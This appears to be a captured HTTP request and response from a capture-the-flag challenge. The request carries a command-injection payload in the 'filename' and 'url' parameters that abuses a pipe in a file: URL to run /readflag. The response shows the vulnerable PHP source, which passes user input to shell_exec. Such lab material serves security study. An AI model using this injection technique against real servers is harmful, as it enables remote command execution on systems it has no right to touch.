 Request
Pretty Raw Hex \n
1 GET /?filename=bash+-c+/readflag|&url=file:bash+-c+/readflag| HTTP/1.1
2 Host: 1b8deff9-9573-4fda-813e-d1d544ac6870.node5.buuoj.cn:81
3 Upgrade-Insecure-Requests: 1
4 X-Forwarded-For: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
9 Cookie: _ga=GA1.1.264694129.1703812686; _ga_6E1L856HPS=GS1.1.1705389016.2.1.1705389134.0.0.0
10 Connection: close
11
12
Response
Pretty Raw Hex Render
1 <?php
if (isset($_SERVER['HTTP_X_FORWARDED_FOR'])) {
$http_x_headers = explode(',', $_SERVER['HTTP_X_FORWARDED_FOR']);
$_SERVER['REMOTE_ADDR'] = $http_x_headers[0];
}
echo $_SERVER["REMOTE_ADDR"];
$sandbox = "sandbox/" . md5("orange" . $_SERVER["REMOTE_ADDR"]);
@mkdir($sandbox);
@chdir($sandbox);
$data = shell_exec("GET " . escapeshellarg($_GET["url"]));
$info = pathinfo($_GET["filename"]);
$dir  = str_replace(".", "", basename($info["dirname"]));
@mkdir($dir);
@chdir($dir);
@file_put_contents(basename($info["basename"]), $data);
highlight_file(__FILE__);